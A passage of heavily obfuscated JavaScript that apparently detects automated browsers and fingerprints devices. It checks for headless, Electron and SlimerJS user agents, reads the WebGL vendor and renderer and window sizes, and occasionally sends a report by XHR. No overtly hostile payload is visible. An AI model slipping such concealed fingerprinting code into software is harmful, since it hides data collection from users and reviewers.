TypeError(A1[WH(0xe89,'dJnT')+'i']);for(;D&&(D=0x0,A4[0x0]&&(G=0x0)),G;)try{if(A1[WH(0x47c,'vYUm')+'L'](A1[WH(0x296,'8I2y')+'U'],A1[WH(0xe7d,'#d(X')+'U'])){if(x=0x1,N&&(C=A1[WH(0xecd,'#d(X')+'o'](0x2,A4[0x0])?N[WH(0xecf,'3VA8')+'rn']:A4[0x0]?N[WH(0xc5f,'Gd5N')+'w']||((C=N[WH(0x81d,'olC&')+'rn'])&&C[WH(0xb17,'dUv&')](N),0x0):N[WH(0x77b,'aNKU')])&&!(C=C[WH(0xb17,'dUv&')](N,A4[0x1]))[WH(0x73a,'0r(h')])return C;switch(N=0x0,C&&(A4=[A1[WH(0xccb,'$GQP')+'o'](0x2,A4[0x0]),C[WH(0xd91,'Gd5N')+'e']]),A4[0x0]){case 0x0:case 0x1:C=A4;break;case 0x4:return G[WH(0x5d0,'vYUm')+'l']++,{'value':A4[0x1],'done':!0x1};case 0x5:G[WH(0x675,'Gd5N')+'l']++,N=A4[0x1],A4=[0x0];continue;case 0x7:A4=G[WH(0xca3,'2I8F')][WH(0xf14,'e[9X')](),G[WH(0x25b,'3roV')][WH(0x7c9,'dJnT')]();continue;default:if(!((C=A1[WH(0xeaf,'3VA8')+'C']((C=G[WH(0x985,'ixWf')])[WH(0x5b6,'#d(X')+'th'],0x0)&&C[A1[WH(0xc90,'2I8F')+'w'](C[WH(0x90c,'n9*0')+'th'],0x1)])||A1[WH(0xd1f,'&010')+'Z'](0x6,A4[0x0])&&A1[WH(0xaab,'8I2y')+'f'](0x2,A4[0x0]))){if(A1[WH(0x3a1,'e[9X')+'e'](A1[WH(0x62b,'dUv&')+'J'],A1[WH(0x254,'3VA8')+'J'])){G=0x0;continue;}else{var A8,A9=W[WH(0x8b2,'aNKU')+WH(0x54d,'$GQP')];return A5[WH(0x942,'ofjh')+'J'](0x0,A9[WH(0x653,'DKv1')+'e'])&&(A5[WH(0x23b,'3VA8')+'J'](A5[WH(0x859,'&010')+'D'],A9[WH(0x846,'HJum')+'e'][WH(0x40b,'GX@t')])||A5[WH(0xe1d,'xVxX')+'Q'](null,A5[WH(0xc88,'Gd5N')+'J'](null,A8=A9[WH(0x625,'ofjh')+'e'][WH(0xfb2,'ofjh')+WH(0xc30,'$GQP')])||A5[WH(0x2a2,'xVxX')+'J'](void 0x0,A8)?void 0x0:A8[WH(0x7a5,'Q!0y')+WH(0x82d,'u)M#')])?R:void 0x0);}}if(A1[WH(0x5cf,'!1MY')+'z'](0x3,A4[0x0])&&(!C||A1[WH(0x5a0,'GMeR')+'b'](A4[0x1],C[0x0])&&A1[WH(0x3eb,'0r(h')+'D'](A4[0x1],C[0x3]))){if(A1[WH(0xe94,'HJum')+'Z'](A1[WH(0x6e1,'dMz3')+'X'],A1[WH(0xfa6,'dUv&')+'X']))switch(V[WH(0x1de,'rid!')+'l']){case 0x0:return D&&(function(){var WS=WH;if(!(x[WS(0x3ea,'[a@]')+WS(0x9b1,'ixWf')+'_m']||A5[WS(0x649,'u)M#')+'L'](K[WS(0x710,'$e2]')+'om'](),0.001)))try{var A9=new k();A9[WS(0x784,'Hger')](A5[WS(0xfb6,'0r(h')+'d'],A5[WS(0x87f,'^eoA')+'O'][WS(0x786,'olC&')+'at'](A5[WS(0x808,'Gd5N')+'W'],A5[WS(0x3ef,'rt&G')+'O']),!0x0),A9[WS(0xe67,'r@vg')]();}catch(AA){B[WS(0x833,'GMeR')+'r'](AA);}}()),[0x4,(M=new Z())[WH(0xf2a,'H[cy')+WH(0xebc,'ofjh')]()];case 0x1:return H[WH(0xc14,'3roV')](),[0x2,M];}else{G[WH(0x1de,'rid!')+'l']=A4[0x1];break;}}if(A1[WH(0xfa2,'rt&G')+'e'](0x6,A4[0x0])&&A1[WH(0xc6b,'vYUm')+'D'](G[WH(0x323,'ofjh')+'l'],C[0x1])){if(A1[WH(0x66c,'@HMI')+'z'](A1[WH(0x7e6,'HJum')+'Z'],A1[WH(0xc3e,'n9*0')+'Z'])){G[WH(0xb54,'GMeR')+'l']=C[0x1],C=A4;break;}else return{'outerWidth':L[WH(0x6e7,'2I8F')+WH(0x5e2,'Ok]1')+'th'],'outerHeight':O[WH(0xbcd,'n9*0')+WH(0x507,'0r(h')+WH(0xc49,'HJum')],'innerWidth':F[WH(0x417,'Hger')+WH(0x86b,'e[9X')+'th'],'innerHeight':Q[WH(0xe59,'2I8F')+WH(0x8f7,'rt&G')+WH(0xb2c,'YQ@k')]};}if(C&&A1[WH(0xf63,'0r(h')+'H'](G[WH(0x711,'!1MY')+'l'],C[0x2])){if(A1[WH(0xf5f,'^eoA')+'c'](A1[WH(0xfc4,'GMeR')+'k'],A1[WH(0xeb8,'!1MY')+'N']))return W[WH(0x3bc,'2I8F')](R);else{G[WH(0x228,'dJnT')+'l']=C[0x2],G[WH(0xef1,'n9*0')][WH(0x6ec,'ixWf')](A4);break;}}C[0x2]&&G[WH(0x500,'0r(h')][WH(0xcc8,'aNKU')](),G[WH(0x27a,'%HRt')][WH(0x7c9,'dJnT')]();continue;}A4=S[WH(0x712,'8x1C')](P,G);}else return A3[WH(0xaee,'rt&G')+'p'](V,this,void 0x0,void 0x0,function(){var Wx=WH,AW={'HHpPt':function(AO,AF){var WE=a0T;return A5[WE(0x971,'rid!')+'p'](AO,AF);},'AhvOc':A5[Wx(0x2c0,'olC&')+'F'],'wzwse':function(AO,AF){var Wc=Wx;return A5[Wc(0x83a,'HJum')+'J'](AO,AF);},'VltCC':A5[Wx(0xeb4,'aNKU')+'E'],'NpIpK':function(AO,AF){var WN=Wx;return A5[WN(0x501,'olC&')+'R'](AO,AF);},'nvnmy':A5[Wx(0xa04,'YQ@k')+'N'],'sazGL':A5[Wx(0x4f5,'&010')+'R'],'YgjRY':A5[Wx(0xa85,'p0I^')+'E'],'SIAjF':function(AO,AF){var WC=Wx;return A5[WC(0x837,'^eoA')+'p'](AO,AF);},'bUvhB':A5[Wx(0x315,'ixWf')+'X'],'kCNZN':A5[Wx(0x6fe,'xVxX')+'R'],'LTMbh':A5[Wx(0x8de,'Gd5N')+'W']},AR,AL;return A5[Wx(0x9d6,'$GQP')+'R'](D,this,function(AO){var WG=Wx;switch(AO[WG(0xfe3,'&010')+'l']){case 0x0:if(AW[WG(0xcbc,'^eoA')+'t'](void 0x0,P[WG(0xbf8,'e[9X')+WG(0xbd0,'e[9X')+WG(0x619,'&010')]))throw new S(-0x1,AW[WG(0x45f,'$e2]')+'c']);if(AW[WG(0x8e3,'Hger')+'e'](void 0x0,E[WG(0xa77,'dUv&')+WG(0x638,'@HMI')+WG(0xbfe,'olC&')]))throw new x(-0x1,AW[WG(0x851,'dJnT')+'C']);if(AW[WG(0x93b,'H[cy')+'K'](AW[WG(0xb4d,'u)M#')+'y'],typeof(AR=A2[WG(0x7e0,'n9*0')+WG(0x5e1,'vYUm')+WG(0x234,'r@vg')])[WG(0xd39,'0r(h')+'y']))throw new N(-0x2,AW[WG(0x424,'Ok]1')+'L']);AO[WG(0x406,'HJum')+'l']=0x1;case 0x1:return AO[WG(0xb62,'#d(X')][WG(0xc04,'DKv1')]([0x1,0x3,,0x4]),[0x4,AR[WG(0xd95,'dJnT')+'y']({'name':AW[WG(0x79c,'[a@]')+'Y']})];case 0x2:return AL=AO[WG(0x867,'@HMI')](),[0x2,AW[WG(0x9b8,'aNKU')+'F'](AW[WG(0xf15,'e[9X')+'B'],C[WG(0xf90,'&9X3')+WG(0x25f,'wsqP')+WG(0xe8e,'v3Y8')][WG(0xf39,'$e2]')+WG(0x426,'r@vg')+'on'])&&AW[WG(0x7b2,'ofjh')+'t'](AW[WG(0x4d2,'^3r5')+'N'],AL[WG(0x9f4,'t8c0')+'e'])];case 0x3:throw AO[WG(0x32f,'ixWf')](),new G(-0x3,AW[WG(0x555,'dMz3')+'h']);case 0x4:return[0x2];}});});}catch(AW){if(A1[WH(0x3d9,'rt&G')+'a'](A1[WH(0x9a5,'8x1C')+'z'],A1[WH(0x70e,'HJum')+'z'])){var AL={'LsHbu':function(AO){var WD=WH;return A5[WD(0xb60,'HJum')+'h'](AO);},'NaHRP':function(AO,AF){var Wi=WH;return A5[Wi(0x608,'e[9X')+'e'](AO,AF);},'jowRd':function(AO,AF){var WU=WH;return A5[WU(0x5ae,'%HRt')+'o'](AO,AF);},'JnFPE':function(AO,AF,AQ){var Ws=WH;return A5[Ws(0x4d1,'dMz3')+'W'](AO,AF,AQ);},'LCvWI':function(AO,AF,AQ,Ag,AX){var Ww=WH;return A5[Ww(0xebf,'3VA8')+'f'](AO,AF,AQ,Ag,AX);}};switch(S[WH(0xb9c,'2I8F')+'l']){case 0x0:return N={},P=S[WH(0x42e,'$e2]')](E),[0x4,x[WH(0xd12,'GMeR')](A2[WH(0xa94,'&010')](function(AO){var Wv=WH;return AL[Wv(0x7d9,'!1MY')+'I'](A1,A2,void 0x0,void 0x0,function(){var R2=Wv,Aj={'RKfNO':function(At){var Wu=a0T;return AL[Wu(0xaaf,'dJnT')+'u'](At);},'hiSQq':function(At,Af){var R0=a0T;return AL[R0(0xfbe,'vYUm')+'P'](At,Af);},'TVHYw':function(At,Af){var R1=a0T;return AL[R1(0x1ee,'H[cy')+'d'](At,Af);}},AY,Ak,AJ,AI,Ad;return AL[R2(0xe3b,'xVxX')+'E'](AO,this,function(Aa){var R3=R2;switch(Aa[R3(0x434,'e[9X')+'l']){case 0x0:AY=AY[AO],Aa[R3(0x5d0,'vYUm')+'l']=0x1;case 0x1:return Aa[R3(0xb62,'#d(X')][R3(0xd87,'^3r5')]([0x1,0x3,,0x4]),Ak=Ak,AJ=AO,Ad={},[0x4,Aj[R3(0xe00,'e[9X')+'O'](AY)];case 0x2:return Ak[AJ]=(Ad[R3(0xa4b,'DKv1')+'e']=Aa[R3(0x27d,'8k%U')](),Ad[R3(0x6b6,'YQ@k')+'e']=0x0,Ad),[0x3,0x4];case 0x3:return AI=Aa[R3(0x5c2,'^eoA')](),AJ[AO]=Aj[R3(0xecc,'p0I^')+'q'](AI,AI)?{'state':AI[R3(0xee6,'olC&')+'e'],'error':''[R3(0x591,'@HMI')+'at'](AI[R3(0x322,'d(yv')],':\x20')[R3(0xfd7,'ixWf')+'at'](AI[R3(0xada,'YQ@k')+R3(0xe47,'wsqP')])}:{'state':-0x3,'error':Aj[R3(0x3af,'!1MY')+'q'](AI,Ad)?''[R3(0x6a4,'Ok]1')+'at'](AI[R3(0x6ab,'r@vg')],':\x20')[R3(0xcff,'2I8F')+'at'](AI[R3(0x65e,'&010')+R3(0x444,'xVxX')]):Aj[R3(0xdaa,'e[9X')+'w'](At,AI)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return A4[WH(0x3e4,'xVxX')](),[0x2,A0];}}else A4=[0x6,AW],N=0x0;}finally{if(A1[WH(0xb51,'aNKU')+'e'](A1[WH(0xa91,'!1MY')+'A'],A1[WH(0x207,'8x1C')+'A']))x=C=0x0;else return W[WH(0x73c,'H[cy')+WH(0xe95,'#d(X')+WH(0x6c8,'^eoA')+WH(0x5d6,'xVxX')+WH(0xb3b,'dUv&')](R);}if(A1[WH(0x877,'#d(X')+'h'](0x5,A4[0x0]))throw A4[0x1];return{'value':A4[0x0]?A4[0x1]:void 0x0,'done':!0x0};}}([A0,A2]):T[WZ(0x5b7,'rt&G')+WZ(0x844,'[a@]')]()[WZ(0x8b6,'t8c0')+'th'];};else{if(E[WT(0x5cd,'ofjh')+'a'](void 0x0,Q[WT(0xe6e,'wsqP')+WT(0x300,'p0I^')+'s']))throw new H(-0x1,E[WT(0xc18,'^3r5')+'w']);for(var A3=X[WT(0x8d9,'Ok]1')+WT(0x81e,'n9*0')+'s'],A4=E[WT(0x508,'Ok]1')+'a'](V[WT(0xa29,'H[cy')+WT(0x376,'&9X3')+WT(0xefc,'$GQP')+'Of'](A3),q[WT(0x266,'dMz3')+WT(0xb58,'Ok]1')+'e']),A5=0x0;E[WT(0xb4f,'vYUm')+'M'](A5,A3[WT(0xff5,'GMeR')+'th']);A5++)A4&&(A4=E[WT(0xf30,'%HRt')+'U'](j[WT(0x83b,'!1MY')+WT(0x404,'vYUm')+WT(0x4f7,'$e2]')+'Of'](A3[A5]),Y[WT(0x327,'2I8F')+WT(0xe25,'ofjh')+'e']));return A4;}}}function L(P,S,E){var R6=AP,x={'jadRG':function(D,U){var R4=a0T;return A[R4(0xf31,'9#f4')+'u'](D,U);},'NRuwK':function(D,U){var R5=a0T;return A[R5(0x1da,'3VA8')+'s'](D,U);},'sSdNY':A[R6(0x8f9,'dUv&')+'x'],'xYqPO':A[R6(0x650,'ofjh')+'o'],'Beqhc':A[R6(0x79d,'GMeR')+'F'],'OKgbO':A[R6(0xa66,'YQ@k')+'P'],'mTzFt':function(D,U){var R7=R6;return A[R7(0x589,'aNKU')+'q'](D,U);},'FyQBc':A[R6(0x983,'70S1')+'q']};if(A[R6(0x56b,'H[cy')+'U'](A[R6(0x7cf,'$GQP')+'l'],A[R6(0x63f,'Gd5N')+'P'])){var U=R[R6(0x92e,'Hger')+R6(0xd59,'0r(h')+'ub'],A0=L[R6(0x4b0,'dUv&')+R6(0x9f5,'dJnT')+R6(0xc99,'Ok]1')];return x[R6(0x917,'GX@t')+'G'](0x0,U[R6(0xd2d,'%HRt')+'e'])&&x[R6(0x9d3,'8k%U')+'G'](0x0,A0[R6(0x51a,'wsqP')+'e'])&&(x[R6(0xce7,'vYUm')+'K'](x[R6(0xb32,'xVxX')+'Y'],A0[R6(0xefe,'r@vg')+'e'])&&x[R6(0xa32,'rid!')+'K'](x[R6(0xb38,'GX@t')+'O'],A0[R6(0x475,'YQ@k')+'e'])&&x[R6(0xd24,'ixWf')+'K'](x[R6(0x244,'&9X3')+'c'],A0[R6(0x907,'Q!0y')+'e'])&&x[R6(0xee2,'wsqP')+'K'](x[R6(0x27c,'#d(X')+'O'],A0[R6(0xe78,'[a@]')+'e'])||x[R6(0xde5,'3roV')+'t'](x[R6(0x657,'0r(h')+'c'],U[R6(0xb7f,'n9*0')+'e'])?void 0x0:O);}else{if(E||A[R6(0xd5c,'@HMI')+'U'](0x2,arguments[R6(0x785,'Q!0y')+'th'])){for(var N,C=0x0,G=S[R6(0xcdc,'xVxX')+'th'];A[R6(0xf27,'n9*0')+'R'](C,G);C++)!N&&A[R6(0x9a6,'olC&')+'T'](C,S)||(N||(N=Array[R6(0xaa5,'HJum')+R6(0x335,'8x1C')+'e'][R6(0xe2c,'vYUm')+'e'][R6(0x8a5,'3VA8')](S,0x0,C)),N[C]=S[C]);}return P[R6(0x9cc,'ofjh')+'at'](N||Array[R6(0x69d,'ofjh')+R6(0x2e9,'70S1')+'e'][R6(0x91f,'dUv&')+'e'][R6(0xa09,'^3r5')](S));}}Object[AP(0xe73,'Ok]1')+'te'],Object[AP(0xda0,'DKv1')+'te'],A[AP(0xd68,'^3r5')+'k'](A[AP(0xeee,'3VA8')+'c'],typeof SuppressedError)&&SuppressedError;var O=A[AP(0x5b1,'@HMI')+'t'],F=A[AP(0x6eb,'DKv1')+'G'],Q=A[AP(0x92c,'vYUm')+'K'],X=A[AP(0x7e4,'8x1C')+'P'],q=A[AP(0xd4d,'2I8F')+'s'],j=A[AP(0x631,'Gd5N')+'D'],Y=function(P){var R8=AP,S={'RCcIX':A[R8(0xdf2,'dUv&')+'z'],'JGyXe':function(E,N){var R9=R8;return A[R9(0x528,'3VA8')+'k'](E,N);},'awKPe':A[R8(0x9d2,'8k%U')+'c'],'eQIzW':A[R8(0x2b6,'t8c0')+'w'],'qLPJE':function(E,N){var RA=R8;return A[RA(0x9f3,'3VA8')+'q'](E,N);},'AktPP':A[R8(0xa9a,'rt&G')+'I'],'Eujhj':A[R8(0x717,'dUv&')+'D'],'YUtCS':function(E,N){var RT=R8;return A[RT(0xe90,'olC&')+'m'](E,N);},'neDXm':A[R8(0x6c5,'70S1')+'y'],'rNWHx':A[R8(0x60b,'!1MY')+'e'],'Avsgt':function(E,N){var RW=R8;return A[RW(0xaf2,'vYUm')+'U'](E,N);},'biZag':A[R8(0xce1,'GX@t')+'u'],'dhuas':A[R8(0x47b,'H[cy')+'U'],'RfiCu':function(E,N){var RR=R8;return A[RR(0x1f7,'e[9X')+'Z'](E,N);},'coVid':A[R8(0xeac,'^3r5')+'P'],'oiUVZ':function(E,N){var RL=R8;return A[RL(0xd45,'aNKU')+'U'](E,N);}};if(A[R8(0x91b,'p0I^')+'r'](A[R8(0xdc1,'t8c0')+'y'],A[R8(0xf8c,'v3Y8')+'p'])){function E(x,N){var RO=R8;if(A[RO(0xfdb,'v3Y8')+'X'](A[RO(0xdd3,'8x1C')+'V'],A[RO(0x909,'^3r5')+'F']))R=[0x6,L],O=0x0;else{var C=P[RO(0x3a7,'HJum')](this,N)||this;return C[RO(0x76e,'ofjh')+'e']=x,C[RO(0xe09,'u)M#')]=A[RO(0xcf1,'%HRt')+'t'],Object[RO(0xeb6,'0r(h')+RO(0xafc,'e[9X')+RO(0xa89,'Gd5N')+'Of'](C,E[RO(0xae2,'rt&G')+RO(0x769,'9#f4')+'e']),C;}}return function(x,N){var RF=R8;if(A[RF(0xbf2,'@HMI')+'r'](A[RF(0xba8,'#d(X')+'E'],A[RF(0xc83,'rt&G')+'h'])){if(A[RF(0x646,'u)M#')+'e'](A[RF(0x2a1,'DKv1')+'c'],typeof N)&&A[RF(0x467,'^eoA')+'o'](null,N))throw new TypeError(A[RF(0xbbe,'dJnT')+'U'](A[RF(0xe48,'Q!0y')+'U'](A[RF(0x974,'YQ@k')+'A'],A[RF(0x1010,'GMeR')+'o'](String,N)),A[RF(0xf05,'8I2y')+'A']));function C(){var RQ=RF,G={'qoxVI':S[RQ(0xe98,'70S1')+'X'],'EpORw':function(D,U){var Rg=RQ;return S[Rg(0x9ae,'&9X3')+'e'](D,U);},'kshDi':S[RQ(0x32d,'8I2y')+'e'],'qMMAn':S[RQ(0x9ce,'HJum')+'W'],'GnXTv':function(D,U){var RX=RQ;return S[RX(0x9ff,'$GQP')+'E'](D,U);},'KCUaq':S[RQ(0xa49,'9#f4')+'P'],'dcXZw':S[RQ(0xf97,'r@vg')+'j'],'GiWgi':function(D,U){var Rh=RQ;return S[Rh(0x293,'3VA8')+'S'](D,U);},'DHPnd':S[RQ(0xbf3,'e[9X')+'m'],'psdul':S[RQ(0x247,'8I2y')+'x']};if(S[RQ(0x7fb,'dMz3')+'t'](S[RQ(0x255,'#d(X')+'g'],S[RQ(0x4e5,'Hger')+'g']))this[RQ(0xc1b,'@HMI')+RQ(0x275,'^eoA')+RQ(0x385,'3roV')]=x;else{var U=G[RQ(0x891,'Hger')+'I'][RQ(0xda4,'vYUm')+'t']('|'),A0=0x0;while(!![]){switch(U[A0++]){case'0':if(G[RQ(0xd34,'[a@]')+'w'](G[RQ(0x862,'olC&')+'i'],typeof A2[RQ(0x84c,'aNKU')+RQ(0xe54,'d(yv')+'xt']))throw new O(-0x2,G[RQ(0x1e4,'&010')+'n']);continue;case'1':if(G[RQ(0x203,'n9*0')+'v'](null,A1))throw new F(-0x4,G[RQ(0x880,'8x1C')+'q']);continue;case'2':return{'vendor':A1[RQ(0x55d,'u)M#')+RQ(0xfc5,'dJnT')+RQ(0x2ff,'70S1')](A1[RQ(0xd2a,'[a@]')+'OR']),'renderer':A1[RQ(0xdf4,'3roV')+RQ(0xa48,'2I8F')+RQ(0xd19,'vYUm')](A1[RQ(0xd20,'$e2]')+RQ(0x54c,'^3r5')])};case'3':var A1=A2[RQ(0x6e2,'GX@t')+RQ(0x3c3,'&9X3')+'xt'](G[RQ(0xd84,'xVxX')+'w']);continue;case'4':if(G[RQ(0xe6f,'u)M#')+'i'](G[RQ(0x536,'Q!0y')+'i'],typeof A1[RQ(0xf6a,'$e2]')+RQ(0x9bf,'e[9X')+RQ(0xe51,'ofjh')]))throw new Q(-0x2,G[RQ(0x38a,'@HMI')+'d']);continue;case'5':var A2=L[RQ(0xd33,'GX@t')+RQ(0xfee,'wsqP')+RQ(0xff0,'dMz3')+'t'](G[RQ(0x367,'Ok]1')+'l']);continue;}break;}}}A[RF(0xe19,'u)M#')+'H'](T,x,N),x[RF(0x1d0,'$e2]')+RF(0xc27,'ixWf')+'e']=A[RF(0x30b,'70S1')+'R'](null,N)?Object[RF(0x70d,'GMeR')+'te'](N):(C[RF(0x1d2,'Gd5N')+RF(0xd72,'rid!')+'e']=N[RF(0xdf0,'Q!0y')+RF(0xb75,'8k%U')+'e'],new C());}else{if(S[RF(0x42f,'HJum')+'E'](void 0x0,L[RF(0x7e1,'$GQP')+RF(0x272,'!1MY')+RF(0xbc6,'Gd5N')+RF(0xb12,'rt&G')]))throw new O(-0x1,S[RF(0xcd5,'$GQP')+'s']);var D=F[RF(0xfe6,'t8c0')+RF(0xfcc,'rt&G')+RF(0xc51,'[a@]')+RF(0x267,'vYUm')];if(S[RF(0x521,'dJnT')+'u'](S[RF(0xeb5,'ofjh')+'e'],typeof D[RF(0x7c3,'8k%U')+RF(0xf87,'^eoA')+RF(0x9de,'70S1')+RF(0xe02,'#d(X')+'s']))throw new Q(-0x2,S[RF(0x3f7,'aNKU')+'d']);return D[RF(0x81a,'aNKU')+RF(0xa2d,'8x1C')+RF(0xf1b,'^3r5')+RF(0xa5b,'0r(h')+'s']();}}(E,P),E;}else{var N=L[R8(0x37d,'2I8F')+R8(0x460,'GMeR')+'on'];return S[R8(0xf13,'vYUm')+'Z'](0x0,N[R8(0xd37,'n9*0')+'e'])&&(/headless/i[R8(0x347,'xVxX')](N[R8(0xca8,'aNKU')+'e'])?O:/electron/i[R8(0xe2f,'vYUm')](N[R8(0x425,'dJnT')+'e'])?F:/slimerjs/i[R8(0xd00,'70S1')](N[R8(0xad1,'&9X3')+'e'])?Q:void 0x0);}}(Error);function k(P){var Rj=AP,S={'ujigQ':function(E,N){var Rq=a0T;return A[Rq(0x50b,'r@vg')+'o'](E,N);},'nBkNT':A[Rj(0x309,'e[9X')+'D'],'uiCKg':function(E,N){var RY=Rj;return A[RY(0x5aa,'Hger')+'u'](E,N);},'gVBui':function(E,x,N){var Rk=Rj;return A[Rk(0x6f4,'Hger')+'R'](E,x,N);},'ucxyN':A[Rj(0x7d1,'wsqP')+'H'],'cgfho':A[Rj(0x4a1,'Hger')+'L'],'AgpeI':function(E,N){var RJ=Rj;return A[RJ(0xd8d,'ixWf')+'H'](E,N);},'whzfM':function(E,x,N){var RI=Rj;return A[RI(0xc17,'Hger')+'o'](E,x,N);},'UvAGG':A[Rj(0xa80,'#d(X')+'a'],'CLkpp':function(E,N){var Rd=Rj;return A[Rd(0xba0,'$GQP')+'G'](E,N);},'YnOqe':function(E,x,N){var Rt=Rj;return A[Rt(0x6ac,'v3Y8')+'x'](E,x,N);},'aACBD':A[Rj(0x5e5,'d(yv')+'F'],'cRLLi':function(E,N){var Rf=Rj;return A[Rf(0x757,'u)M#')+'Z'](E,N);},'aphqm':function(E){var Ra=Rj;return A[Ra(0xfbd,'GX@t')+'D'](E);},'fKtSH':function(E,N){var Rz=Rj;return A[Rz(0x92a,'Ok]1')+'Y'](E,N);},'ReXpG':function(E,x){var Ry=Rj;return A[Ry(0x6a3,'Hger')+'b'](E,x);},'oqWNz':function(E,N){var Ro=Rj;return A[Ro(0xccc,'Gd5N')+'e'](E,N);},'YpjFY':A[Rj(0x66d,'8I2y')+'h'],'xIiQn':function(E,N){var RZ=Rj;return A[RZ(0xb66,'@HMI')+'s'](E,N);},'kcVyh':A[Rj(0x4eb,'[a@]')+'p'],'IFhRB':function(E,N){var Rm=Rj;return A[Rm(0x4ea,'8x1C')+'u'](E,N);},'YbsYa':function(E,N){var Rp=Rj;return A[Rp(0x2ad,'dJnT')+'K'](E,N);},'dhpmq':A[Rj(0xc77,'r@vg')+'d'],'jJKmT':function(E,N){var RH=Rj;return A[RH(0x97f,'$GQP')+'u'](E,N);},'SpDyo':A[Rj(0xdf6,'8k%U')+'E'],'tnEEJ':A[Rj(0x832,'aNKU')+'k']};if(A[Rj(0x8c2,'dJnT')+'q'](A[Rj(0x8b1,'[a@]')+'j'],A[Rj(0x77e,'dUv&')+'Q']))return A[Rj(0x8ba,'p0I^')+'B'](W,this,void 0x0,void 0x0,function(){var Re=Rj,E={'zRizn':function(G,D){var RM=a0T;return A[RM(0xac0,'olC&')+'G'](G,D);},'uvxvv':function(G,D){var Rn=a0T;return A[Rn(0x8e4,'GX@t')+'Y'](G,D);},'khZuN':function(G,D){var Rb=a0T;return A[Rb(0x24b,'8k%U')+'N'](G,D);},'HRfPr':function(G,D){var RV=a0T;return A[RV(0x8c2,'dJnT')+'q'](G,D);},'GeDwH':A[Re(0x9eb,'%HRt')+'f'],'cPtrP':function(G,D,U){var Rl=Re;return A[Rl(0xff9,'3roV')+'o'](G,D,U);},'DuFBU':A[Re(0x551,'r@vg')+'z'],'BUppq':A[Re(0x6ba,'d(yv')+'y'],'QQwUF':A[Re(0xc21,'n9*0')+'t'],'iiTNo':function(G){var RK=Re;return A[RK(0xbeb,'$GQP')+'D'](G);},'wHEax':function(G,D){var RB=Re;return A[RB(0xd57,'wsqP')+'w'](G,D);},'thPFj':function(G,D){var Rr=Re;return A[Rr(0x4aa,'vYUm')+'L'](G,D);},'bOUAk':A[Re(0x2f8,'GX@t')+'h'],'YuaOb':A[Re(0xb56,'DKv1')+'o'],'eUqOW':function(G,D,U,A0,A1){var RP=Re;return A[RP(0xc61,'GX@t')+'H'](G,D,U,A0,A1);},'qADAN':A[Re(0x957,'t8c0')+'j'],'rItmW':A[Re(0x3fb,'#d(X')+'U']};if(A[Re(0xea4,'8I2y')+'F'](A[Re(0xcf0,'8I2y')+'K'],A[Re(0x69e,'YQ@k')+'z'])){var x,N,C=this;return A[Re(0xaa1,'dJnT')+'x'](R,this,function(G){var RN=Re,D={'brhZr':function(U,A0){var RS=a0T;return E[RS(0x28f,'GMeR')+'n'](U,A0);},'ccXRW':function(U,A0){var RE=a0T;return E[RE(0xcf3,'n9*0')+'v'](U,A0);},'vPUFb':function(U,A0){var Rx=a0T;return E[Rx(0x43a,'#d(X')+'N'](U,A0);},'NbqLS':function(U,A0){var Rc=a0T;return E[Rc(0x4b7,'rid!')+'r'](U,A0);},'IJJIg':E[RN(0x606,'^3r5')+'H'],'OTvLH':function(U,A0,A1){var RC=RN;return E[RC(0x409,'2I8F')+'P'](U,A0,A1);},'sfUCz':function(U,A0){var RG=RN;return E[RG(0x960,'8k%U')+'v'](U,A0);},'TzNLx':E[RN(0xa61,'GMeR')+'U'],'XNVUi':E[RN(0xc39,'3VA8')+'q'],'lifAZ':E[RN(0xd08,'9#f4')+'F'],'DcadY':function(U){var RD=RN;return E[RD(0xf88,'^eoA')+'o'](U);},'bKwRg':function(U,A0){var Ri=RN;return E[Ri(0xf08,'r@vg')+'x'](U,A0);},'ZOoOB':function(U,A0){var RU=RN;return E[RU(0xac3,'DKv1')+'x'](U,A0);},'UsQLM':function(U,A0){var Rs=RN;return E[Rs(0xa52,'n9*0')+'j'](U,A0);},'EGAgW':E[RN(0xf22,'HJum')+'k'],'mBvWg':E[RN(0x6bf,'ofjh')+'b'],'VqGjm':function(U,A0,A1,A2,A3){var Rw=RN;return E[Rw(0x8f2,'3roV')+'W'](U,A0,A1,A2,A3);}};if(E[RN(0xd13,'wsqP')+'n'](E[RN(0xa8e,'Hger')+'N'],E[RN(0xde2,'ixWf')+'W'])){var A0=W[RN(0x730,'Q!0y')+RN(0x518,'wsqP')+'s'];if(D[RN(0x411,'r@vg')+'r'](0x0,A0[RN(0xc98,'aNKU')+'e'])&&D[RN(0xdf1,'8k%U')+'W'](0x0,A0[RN(0x64a,'$GQP')+'e'][RN(0x820,'^eoA')+'th']))return R;}else switch(G[RN(0x323,'ofjh')+'l']){case 0x0:return x={},N=Object[RN(0xc06,'rid!')](P),[0x4,Promise[RN(0xe29,'v3Y8')](N[RN(0xf69,'$GQP')](function(A0){var Ru=RN,A1={'JLCJW':function(A2,A3){var Rv=a0T;return D[Rv(0xda2,'t8c0')+'z'](A2,A3);},'tcPFp':D[Ru(0x88f,'ofjh')+'x'],'cgoms':function(A2,A3){var L0=Ru;return D[L0(0x5a4,'8I2y')+'z'](A2,A3);},'nQsVN':D[Ru(0xc80,'8I2y')+'i'],'MgGjf':D[Ru(0x6c2,'70S1')+'Z'],'qpUuo':function(A2){var L1=Ru;return D[L1(0x54a,'$GQP')+'Y'](A2);},'icgnz':function(A2,A3){var L2=Ru;return D[L2(0x74f,'YQ@k')+'g'](A2,A3);},'VGjSG':function(A2,A3){var L3=Ru;return D[L3(0xa60,'xVxX')+'B'](A2,A3);},'cggjV':function(A2,A3){var L4=Ru;return D[L4(0xff8,'u)M#')+'M'](A2,A3);},'SFhxd':function(A2,A3){var L5=Ru;return D[L5(0xcfc,'rt&G')+'g'](A2,A3);},'TTjfr':function(A2,A3,A4){var L6=Ru;return D[L6(0xea2,'2I8F')+'H'](A2,A3,A4);}};return D[Ru(0x799,'dJnT')+'S'](D[Ru(0xcbf,'&9X3')+'W'],D[Ru(0xdc2,'p0I^')+'g'])?D[Ru(0x2bd,'d(yv')+'m'](W,C,void 0x0,void 0x0,function(){var L8=Ru,A2={'bQEet':function(A8,A9){var L7=a0T;return D[L7(0x1c2,'GX@t')+'b'](A8,A9);}};if(D[L8(0xea7,'^3r5')+'S'](D[L8(0x5c0,'&010')+'g'],D[L8(0x39d,'dUv&')+'g']))return T[L8(0x98d,'p0I^')+'ce'](function(A9,AA){var L9=L8;return A2[L9(0x9a8,'ofjh')+'t'](A9,AA?0x1:0x0);},0x0);else{var A3,A4,A5,A6,A7;return D[L8(0x4a2,'dUv&')+'H'](R,this,function(A9){var 